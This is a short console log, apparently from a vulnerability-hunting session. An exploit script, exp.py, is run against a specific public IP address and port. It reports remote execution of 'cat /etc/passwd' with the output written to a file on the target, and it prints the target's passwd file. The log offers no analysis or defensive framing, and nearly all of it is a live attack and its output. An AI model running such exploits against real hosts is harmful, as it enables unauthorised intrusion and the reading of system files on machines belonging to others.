 E:\CNVD挖洞>python exp.py
Please input Attack Url
请输入URL: https://59.46.187.130:8088/
正在执行 cat /etc/passwd>../../pq.txt
成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin